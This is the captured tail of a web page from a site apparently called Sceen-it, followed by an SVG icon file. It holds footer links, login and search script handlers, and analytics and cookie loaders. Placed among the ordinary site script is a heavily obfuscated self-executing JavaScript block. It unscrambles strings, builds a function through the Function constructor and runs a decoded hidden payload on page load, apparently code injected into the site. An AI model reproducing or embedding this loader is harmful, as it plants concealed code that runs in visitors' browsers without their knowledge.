                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/like.svg?v=2.0.6.0
body_size: 277
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#d7d7d6" d="M52,28.4c0,13.6-11,24.6-24.6,24.6c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6C41,3.8,52,14.8,52,28.4
	z"/>
<g>
	<g>
		<g></g>
		<path fill="#FFFFFF" d="M34,15.8c-2.5,0-4.8,2-6.4,4c-1.6-2-3.9-4-6.4-4c-4.6,0-8.3,3.9-8.3,8.7c0,3.7,2.1,8.1,6.3,12.9
			c3.2,3.7,6.7,6.5,7.7,7.3l0.6,0.5l0.6-0.5c1-0.8,4.5-3.6,7.7-7.3c4.2-4.8,6.3-9.1,6.3-12.9C42.3,19.7,38.6,15.8,34,15.8L34,15.8z
			 M34.5,36"/>
	</g>
</g>
</svg>
